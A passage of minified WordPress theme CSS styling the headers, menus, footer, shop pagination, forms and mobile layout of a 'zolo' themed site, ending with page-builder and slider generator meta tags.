a{color:#555555!important}.full_screen_menu_area .fullscreen_menu_close_button::after,.full_screen_menu_area .fullscreen_menu_close_button::before,#full_screen_menu_close_responsive::after,#full_screen_menu_close_responsive::before{border-color:#555555!important}.navigation .zolo_navbar_search.expanded_search_but .nav_search_form_area input{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-webkit-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-moz-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-ms-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-moz-placeholder{color:#333}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:3px solid #333}.zolo-navigation ul ul.sub-menu ul.sub-menu{top:-3px}.zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:3px solid #333}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_right_vertical_header .zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:0;border-right:3px solid #333}.menu_hover_style4 .zolo-navigation ul li a:before,.menu_hover_style3 .zolo-navigation ul li a:before,.menu_hover_style1 .zolo-navigation ul li a:before{border-bottom:2px solid transparent;border-color:#333}.menu_hover_style4 .zolo-navigation ul li a:after{border-top:2px solid transparent;border-color:#333}.menu_hover_style2 .zolo-navigation ul li a:before{border-width:2px 0 2px 0!important}.menu_hover_style2 .zolo-navigation ul li a:after{border-width:0 2px 0 2px!important}.menu_hover_style2 .zolo-navigation ul li a:before,.menu_hover_style2 .zolo-navigation ul li a:after{border-color:#333}.vertical_menu_area .zolo-navigation li a{background:rgba(0,0,0,.8)}.vertical_menu_area .zolo-navigation li a:hover{background:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a{color:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a:hover{color:#5f953f;}.horizontal_menu_area{width:800px}.vertical_menu_area{width:360px}.vertical_menu_area{top:53px}.zolo_vertical_header .vertical_fix_header_box,.zolo_vertical_header header.zolo_header{width:280px}.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:280px}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:280px}.zolo_vertical_header .vertical_fix_menu .header_left ul.header_left_col>li{padding:20px 40px 20px 40px}.vertical_header_menu .zolo-navigation ul li a,.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li{padding-left:40px;padding-right:40px}.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li>a{padding-left:0;padding-right:0}.zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-left:-3px}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-right:-3px}.sticky_header_area{background:#fff}.sticky_header_area .navigation-area,header.zolo_header .sticky_header_area .zolo-header_section2_background,.mobile_header_area header.zolo_header .zolo-header_section2_background{background:rgba(229,229,229,0)}.sticky_header_fixed.sticky-header-shrunk .header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.sticky_header_fixed.sticky-header-shrunk .header_section_two{height:44px}.sticky_header_fixed.sticky-header-shrunk .logo-box{padding-top:0;padding-bottom:0}.sticky_header_fixed.sticky-header-shrunk .logo-box img{max-width:90%}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li{padding:0 0 0 0}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li>a{padding:20px 20px 20px 20px}.sticky_header.sticky_header_area .zolo-navigation>ul>li>a,.sticky_header_area .header_section_two a,.sticky_header_area .header_section_two,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a{color:#333}.sticky_header.sticky_header_area .zolo-navigation ul li a.current,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-ancestor a,.sticky_header.sticky_header_area .zolo-navigation ul .current_page_item a,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-item a,.sticky_header.sticky_header_area .zolo-navigation ul>.current-menu-parent a,.sticky_header.sticky_header_area .zolo-navigation ul li:hover a,.sticky_header.sticky_header_area .zolo-navigation>ul>li>a:hover,.sticky_header_area .header_section_two a:hover,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a:hover{color:#5f953f;}.sticky_header_area .header_element .nav_search-icon:after{border-color:#333}.sticky_header_area .header_element .nav_search-icon.search_close_icon:after,.sticky_header_area .header_element .nav_search-icon:before{background:#333}.zolo_preset_header2 .header_section_one .header_left{width:40%}.zolo_preset_header2 .header_section_one .header_right{width:60%}.zolo_preset_header2 .header_section_two .header_left{width:20%}.zolo_preset_header2 .header_section_two .header_right{width:80%}.special_button_area .special_button{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button:hover{color:#999999!important}.special_button_area .special_button:hover,.special_button_area .special_button{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button:after{background:rgba(54,56,57,0)}.special_button_area .special_button2{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button2:hover{color:#999999!important}.special_button_area .special_button2:hover,.special_button_area .special_button2{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button2:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button2:after{background:rgba(54,56,57,0)}.footer{background-color:#f8f8f8!important}.footer{border-style:solid;border-color:#e9eaee;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0}.footer-widgets{padding-top:40px}.footer-widgets{padding-bottom:40px}.zolo_copyright_padding,.zolo_footer_padding{padding-right:30px}.zolo_copyright_padding,.zolo_footer_padding{padding-left:30px}.footer-layout-upper{padding-top:0}.footer-layout-upper{padding-bottom:40px}.footer-layout-lower{padding-top:0}.footer-layout-lower{padding-bottom:40px}.zolo_footer_area .widget .tagcloud a,.zolo_footer_area .widget li,.zolo_footer_area .widget.widget_nav_menu li a{border-color:#707070!important}.widget.widget_pages li a,.widget .tagcloud a,.widget li,.widget.widget_nav_menu li a{border-color:#dadada!important}.footer h3.widget-title{padding-top:10px}.footer h3.widget-title{padding-bottom:10px}.footer h3.widget-title{margin-bottom:10px}.footer h3.widget-title{position:relative}.footer h3.widget-title:after{height:2px;width:80px;background:#ddd;position:absolute;bottom:0;content:"";left:0}.copyright_wrap{background:#282a2b;float:left;width:100%}.copyright{border-style:solid;border-color:#4b4c4d;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.copyright{padding-top:50px}.copyright{padding-bottom:50px}.copyright_social .zolo-social ul.social-icon li a{color:#8c8989}.copyright_social .zolo-social ul.social-icon li a:hover{color:#6a6969}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{background:rgba(34,34,34,0)}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #797878}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{min-width:34px}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.copyright_social .zolo-social li a,.copyright_social .zolo-social.boxed-icons ul.social-icon li a{font-size:14px;line-height:14px}.copyright_social .zolo-social li{padding-left:12px}.copyright_social .zolo-social li{padding-right:12px}.container_padding_top,.container-padding{padding-top:30px}.container_padding_bottom,.container-padding{padding-bottom:50px}.container_padding_left_right,.container-padding{padding-left:30px;padding-right:30px}.zolo-topbar .headertopcontent_box{padding-left:30px;padding-right:30px}.headercontent_box{padding-left:30px;padding-right:30px}.navigation-padding{padding-left:30px;padding-right:30px}.sticky_header_area{box-shadow:0 5px 5px 0 rgba(0,0,0,.2)}.hassidebar.double_sidebars .content-area{width:calc(58%);padding:0 50px;float:left;margin-left:calc(21%)}.hassidebar.double_sidebars .sidebar_container_1{width:21%;margin-left:calc(1px - (21% + 58%));float:left}.hassidebar.double_sidebars .sidebar_container_2{width:21%;float:left}.hassidebar .content-area{width:77%}.hassidebar .sidebar_container_1{width:23%}.hassidebar .sidebar_container_2{width:23%}.sidebar .widget h3.widget-title span{padding-top:10px}.sidebar .widget h3.widget-title span{padding-bottom:10px}.sidebar .widget h3.widget-title{margin-bottom:10px}.sidebar a{color:#888}.sidebar .widget.widget_nav_menu li.current-menu-item a,.sidebar .widget.widget_pages li.current_page_item a,.sidebar a:hover{color:}.sidebar .widget h3.widget-title{text-align:center}.sidebar .widget h3.widget-title:after{left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.sidebar_widget_style_box .sidebar .widget{background:#f8f8f8;border:1px solid #f4f4f4}.pagetitle_parallax_content_box{height:100px}.pagetitle_parallax:after{background:rgba(129,215,66,.3)!important}.pagetitle_parallax_content h1{font-size:30px;line-height:36px}#crumbs,#crumbs a,.pagetitle_parallax_content h1{color:#fff}.pagetitle_parallax_content{padding:30px 30px 30px 30px}#crumbs,#crumbs a{font-size:13px}body.boxed_layout .site_layout{background-color:#fff}.container-main{background-color:#fff}body,input,select,textarea{font-family:Lato;font-size:17px;line-height:26px;letter-spacing:0;text-align:left;text-transform:none;color:#555}h1{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#333}h2{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#222}h3{font-family:Roboto;font-size:24px;line-height:34px;letter-spacing:0;text-transform:none;color:#333}h4{font-family:Roboto;font-size:22px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h5{font-family:Roboto;font-size:20px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h6{font-family:Roboto;font-size:18px;line-height:28px;letter-spacing:0;text-transform:none;color:#333}i,em,var{font-family:Playfair Display}b,strong{font-family:Montserrat}.sidebar .widget h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;text-transform:none;letter-spacing:0;color:#333}.sidebar,.sidebar h1,.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5,.sidebar h6{font-family:Lato;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;color:#333}.footer h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-family:Roboto;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer{font-size:16px;line-height:24px}.pagetitle_parallax_content h1{font-family:Montserrat;letter-spacing:0;text-transform:none}.post_title_area h2,.portfolio_detail h2.portfolio_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none}.testimonial_single_page h2.testimonial-entry-title,.team_single_page h2.team-entry-title,body.single .post_title_area h1,.single_page_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none;color:#333}.zolo_blog_date_style5,.apress_postmeta_area,.zolo_blog_meta,.post-bottom-info,.zolo_blog_post_slider_area ul.metatag_list,ul.entry_meta_list,.entry-meta,.zolo_blog_box .zolo_blog_author,.zolo_blog_box .zolo_blog_date,.social_sharing_icon{font-family:Lato;font-size:14px;line-height:16px;letter-spacing:0;text-transform:none;color:#333}.footer .zolo-about-me ul.zolo-about-me-social li a,.footer a{color:#bfbfbf}.footer .zolo-about-me ul.zolo-about-me-social li a:hover,.footer .widget.widget_nav_menu li.current-menu-item a,.footer .widget.widget_pages li.current_page_item a,.footer a:hover{color:}.vertical_copyright,.copyright{font-size:14px;color:#8C8989}.copyright a{color:#bfbfbf}.copyright a:hover{color:}.pagination,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.page-numbers{font-size:12px;line-height:12px}.widget_calendar caption,.widget_calendar th,.widget_calendar tbody td#today,.widget_calendar a:hover,.zolo_zilla_likes_box,.posttype_gallery_slider .zolo_blog_icons .zolo_blog_icon,.navigation .nav-next a,.navigation .nav-previous a,.paging-navigation .nav-next a:hover,.navigation .nav-previous a:hover,#bbpress-forums fieldset.bbp-form legend,.favorite-toggle,a.subscription-toggle,.subscription-toggle{background:#333;}::-moz-selection{background:#333;color:#fff}::selection{background:#333;color:#fff}.wp-block-quote:not(.is-large):not(.is-style-large),article blockquote,.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{border-color:#333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.title404,.zoloblogstyle1 .post_title_area h2 a:hover,.zolo-about-me ul.zolo-about-me-social li a,nav.woocommerce-MyAccount-navigation ul li.is-active a,nav.woocommerce-MyAccount-navigation ul li a:hover{color:#333}.zolo_navbar_search.expanded_search_but .nav_search_form_area input,.zolo-about-me ul.zolo-about-me-social li a{border-color:#333333!important}a{color:#333}.widget.widget_nav_menu li.current-menu-item a,.widget.widget_pages li.current_page_item a,a:hover{color:#333}.woocommerce div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce div.product span.price del,.woocommerce div.product p.price del,.woocommerce #content div.product span.price del,.woocommerce #content div.product p.price del,.woocommerce-page div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page #content div.product span.price del,.woocommerce-page #content div.product p.price del,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price{color:#555555!important}.page-numbers li a,.page-numbers li span.dots,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span{color:#333333!important;background:#eee;border:1px solid #e1e1e1}.zolo_blog_area .page-numbers li span,.zolo_blog_area .page-numbers li a:hover,.zolo_portfolio_area .page-numbers li a:hover,.page-numbers li span,.page-numbers li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{color:#ffffff!important;background:#333;border:1px solid #ccc}body.single .post-navigation .post-meta-nav-title{font-size:22px;line-height:30px}body.single .post-navigation .post-meta-nav{border-color:#333}body.single .post-navigation a:hover .post-meta-nav{border-color:#333}a.default_back-to-top,a.back-to-top{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}a.default_back-to-top:hover,a.back-to-top:hover{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}.extended_sidebar_box.extended_sidebar_position_right.extended_sidebar_mask_open{right:300px}.extended_sidebar_position_right .extended_sidebar_area{right:-300px}.extended_sidebar_area{width:300px}.extended_sidebar_box.extended_sidebar_position_left.extended_sidebar_mask_open{left:300px}.extended_sidebar_position_left .extended_sidebar_area{left:-300px}.extended_sidebar_box .extended_sidebar_mask{top:0}.extended_sidebar_area{background-color:#fff}.extended_sidebar_area h1,.extended_sidebar_area h2,.extended_sidebar_area h3,.extended_sidebar_area h4,.extended_sidebar_area h5,.extended_sidebar_area h6,.extended_sidebar_area,.extended_sidebar_area .widget,.extended_sidebar_area .widget h3.widget-title{color:#333}.extended_sidebar_area a,.extended_sidebar_area .widget a{color:#333}.extended_sidebar_area a:hover,.extended_sidebar_area .widget a:hover{color:#333;}.extended_sidebar_area .widget li,.extended_sidebar_area .widget.widget_nav_menu li a{border-color:#eeeeee!important}.single_post_content_wrapper{max-width:1280px}body.single .post-navigation.navigation_style1 a{color:#888}body.single .post-navigation.navigation_style1 a:hover{color:#333}body.single .post-navigation.navigation_style1 .post-meta-nav{border-color:#888}body.single .post-navigation.navigation_style1 a:hover .post-meta-nav{border-color:#333}body.single .post-navigation.navigation_style2,body.single .post-navigation.navigation_style2 a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2 a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style3 a.pagination_button{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style3 a.pagination_button:hover,body.single .post-navigation.navigation_style3 .pagination_thumb_area{color:#333;background-color:#eee}body.single .post-navigation.navigation_style4 .pagination_caption{color:#fff}body.single .post-navigation.navigation_style4 a .pagination_bg:after{background:#888}.portfolio_layout article{padding:15px}.portfolio_layout .site-content{margin:0 -15px}.portfolio_featured_area .portfolio_featured_thumb:hover:after{background:rgba(0,0,0,.4)}.testimonial_star .star_rating .filled::before{color:#333}body.single .post-navigation.navigation_style2.testimonial_navigation,body.single .post-navigation.navigation_style2.testimonial_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.testimonial_navigation a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style2.team_navigation,body.single .post-navigation.navigation_style2.team_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.team_navigation a:hover{color:#333;background-color:#eee}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{background:rgba(255,255,255,.9)}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{box-shadow:0 0 2px rgba(0,0,0,.15)}.blog_layout .blog_layout_box .blogpage_content:hover,.blog_layout .blog_layout_box_withoutpadding .blogpage_content:hover{box-shadow:0 0 7px rgba(0,0,0,.15)}.read_more_area,.blog_layout .share-box,.post_title_area{text-align:center}.categories-links.rounded a,.categories-links.box a{background:rgba(117,117,117,0)}.categories-links.rounded a,.categories-links.box a{border:1px solid #5f953f}.categories-links.rounded a,.categories-links.box a{color:#333}.categories-links.rounded a:hover,.categories-links.box a:hover{color:#fff}.categories-links.rounded a:hover,.categories-links.box a:hover{background:#333;}.categories-links.rounded a:hover,.categories-links.box a:hover{border:1px solid transparent}a.more-link,.read_more_area a.read-more{background:rgba(117,117,117,0)}a.more-link,.read_more_area a.read-more{border:1px solid #757575}a.more-link,.read_more_area a.read-more{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{background:#333}a.more-link:hover,.read_more_area a.read-more:hover{border:1px solid rgba(117,117,117,0)}.share-box li a{-moz-border-radius:px;-webkit-border-radius:px;-ms-border-radius:px;-o-border-radius:px;border-radius:px}.share-box li a{background:rgba(117,117,117,0)}.share-box li a:hover{background:rgba(0,0,0,0)}.share-box li a{border:1px solid rgba(0,0,0,0)}.share-box li a:hover{border:1px solid rgba(0,0,0,0)}.share-box li a{color:#333}.share-box li a:hover{color:#5f953f}.wpcf7-form input:focus,.wpcf7-form textarea:focus{border-color:!important}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea{border-color:#ccc;background:rgba(255,255,255,0)}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form{color:#747474}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{border:1px solid rgba(0,0,0,0)!important}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{border-color:rgba(0,0,0,0)!important}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{background:#333}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{background:#333;opacity:1}.zt_button_icon,.zt_button_icon_right,.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{color:#ffffff!important}.zt_button_icon:hover,.zt_button_icon_right:hover,.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{color:#F6F6F6!important}@media (max-width:1050px){.fullscreen_header_area{display:none!important}.fullscreen_header_area.fullscreen_menu_open_button{display:block!important}.mobile_header_area{display:block!important}.modern_mobile_menu .headercontent_box{display:table}.zolo_mobile_navigation_area{width:100%;float:left;background:#000;padding-bottom:10px;padding-top:10px;text-align:left}.zolo_mobile_navigation_area.zolo_mobile_navigation_menu,.modern_mobile_menu .zolo_mobile_navigation_area{padding:0}.mobile_header_area.modern_mobile_menu .logo-box{float:left}.mob_nav_icon_area{display:table-cell;vertical-align:middle;width:140px}.modern_mobile_menu .mobile-nav ul#mobile-nav{margin:0}.mobile_header_area{text-align:center;width:100%;float:left}.mobile_header_area.mobile_header_sticky{position:fixed;z-index:9}.mobile_header_area .logo-box{float:none;display:inline-block;padding:38px 0}.mobile_header_area ul.mob_nav_icons{margin:0;padding:0;list-style:none;float:right}.mobile_header_area ul.mob_nav_icons li{float:left;padding:0 0 0 15px;color:#f4421a;line-height:20px}.mobile_header_area ul.mob_nav_icons li a{color:#f4421a;cursor:pointer}.mobile_header_area ul.mob_nav_icons li .fa{font-size:22px}.mobile_header_area .zolo_mobile_navigation_area #nav_toggle{margin-left:30px}.mobile_header_area .zolo_mobile_navigation_area ul.mob_nav_icons{margin-right:30px}.mobile-nav .mobile_button_wrap{display:none;width:100%;float:left;padding:10px 10px 16px;text-align:center}.mobile-nav .special_button_area{padding-bottom:15px;width:100%;float:left}.mobile-nav .special_button_area .special_button2,.mobile-nav .special_button_area .special_button{width:100%}.mobile-nav ul{list-style:none;padding:0;margin:0;width:100%;float:left;display:none}.mobile-nav ul li{width:100%;float:left}.mobile-nav ul li.zolo-dropdown-menu ul.sub-menu{box-shadow:none}.mobile-nav ul li a{width:100%;float:left;padding:0 30px}.mobile-nav ul li ul,.mobile-nav ul.sub-menu{width:100%;background:none}.mobile-nav ul li li a{padding-left:40px}.mobile-nav ul li li li a{padding-left:50px}.mobile-nav ul li li li li a{padding-left:60px}.mobile-nav{z-index:9999}.mobile-nav ul li{position:relative}.mobile-nav .mobile-collapse-toggle{position:absolute;right:0;top:0;display:block;cursor:pointer;font-size:20px;padding:0 12px 0;line-height:50px;color:#fff;z-index:9989999}.mobile-nav .mobile-collapse-toggle [class*="genericon"]{line-height:50px}#nav_toggle{position:relative;width:25px;height:20px;float:left;cursor:pointer}.mobile_header_area.modern_mobile_menu #nav_toggle{margin-left:20px;float:right}#nav_toggle .nav_bar{background:#f4421a;width:100%;height:2px;float:left;cursor:pointer;margin:3px 0}#nav_toggle.active .nav_bar_2nd{height:0;margin:0}#nav_toggle.active .nav_bar_1st{margin:11px 0 0 0;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}#nav_toggle.active .nav_bar_3rd{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);margin:-3px 0 0}.open-submenu{position:absolute;top:0;right:0;width:60px;cursor:pointer}.open-submenu:after{width:0;height:0;content:"\f107";top:50%;left:50%;margin:-8px 0 0 -5px;position:absolute;font-family:FontAwesome;font-size:16px;line-height:16px}.mobile-nav ul li a i.fa-angle-down{display:none}.fullpage_scroll_class .mobile_header_area .zolo-header-area,body.ver_full_screen_slider .zolo-header-area,body.slider_position_from_top .mobile_header_area .zolo-header-area,body.titlebar_position_from_top .mobile_header_area .zolo-header-area{position:relative}}.mobile_header_area header.zolo_header .headercontent_box{padding-top:0}.mobile_header_area header.zolo_header .headercontent_box{padding-bottom:0}.mobile_header_area header.zolo_header .headercontent_box{padding-right:30px;padding-left:30px}.mobile_header_area .logo-box{padding:38px 0 38px 0}.zolo_mobile_navigation_area{background:#333}.mobile-nav ul li a:hover{background:#fff}.mobile-nav ul li a{font-size:14px;line-height:40px}.open-submenu{height:40px}.mobile_header_area ul.mob_nav_icons li a{color:#e5e5e5!important}.mobile_header_area .nav_search-icon.search_close_icon:after,.mobile_header_area .nav_search-icon:before,#nav_toggle .nav_bar{background:#e5e5e5!important}.mobile_header_area .nav_search-icon:after{border-color:#e5e5e5!important}.open-submenu:after,.mobile-nav ul li a{color:#ffffff!important}.mobile-nav ul li a:hover{color:#333333!important}.mobile-nav ul li a{border-bottom:1px solid rgba(0,0,0,0)!important}.mobile_header_area .headerbackground,.mobile_header_area .header_background{background:#fff}.launch_button,.launch_button:hover,button:hover,button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button,input[type="submit"],input[type="button"],input[type="reset"],.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{background:#333;color:#fff}a.launch_button,.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{padding:9px 16px;font-size:13px;height:auto;line-height:normal}button,input[type="submit"],input[type="button"],input[type="reset"]{box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2)}@media (max-width:1050px){.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:0px!important}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:0px!important}.header_section_one{line-height:44px}}@media (max-width:800px){.hassidebar.double_sidebars .content-area{width:100%;padding:0;float:left;margin-left:0}.hassidebar.double_sidebars .sidebar_container_1{width:100%;margin-left:0;float:left}.hassidebar.double_sidebars .sidebar_container_2{width:100%;float:left}.hassidebar.right .content-area,.hassidebar.left .content-area,.hassidebar .content-area{width:100%;padding:0!important}.hassidebar .sidebar_container_1{width:100%}.hassidebar .sidebar_container_2{width:100%}.hassidebar .sidebar{padding-top:40px}}@media (max-width:767px){.zolo-container{max-width:440px}}@media (max-width:500px){.zolo-container{max-width:330px}}.mc4wp-form-fields input[type="email"]{background-color:#eee;border:0 none;border-radius:0;height:45px;width:100%;padding:10px}.mc4wp-form-fields input[type="submit"]{border:2px solid #333;border-radius:0;font-weight:700;height:45px;margin-top:15px;width:100%;background-color:#333}.mc4wp-form-fields input[type="submit"]:hover{background-color:transparent;color:#333}.pagetitle_parallax_section{margin-top:30px}.share-box li a{color:#333333!important}.share-box li a:hover{color:#5f953f!important;border-color:#5f953f!important}.about-widget-center{text-align:center}.about-widget-center .zolo-about-me img.zolo-about-me-avatar{float:none;clear:both;text-align:center;margin:0 auto}.about-widget-center .zolo-about-me h3.zolo-about-me-name{float:none;clear:both;text-align:center}.social-big a i{font-size:38px;padding:0 10px}</style><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style type="text/css" 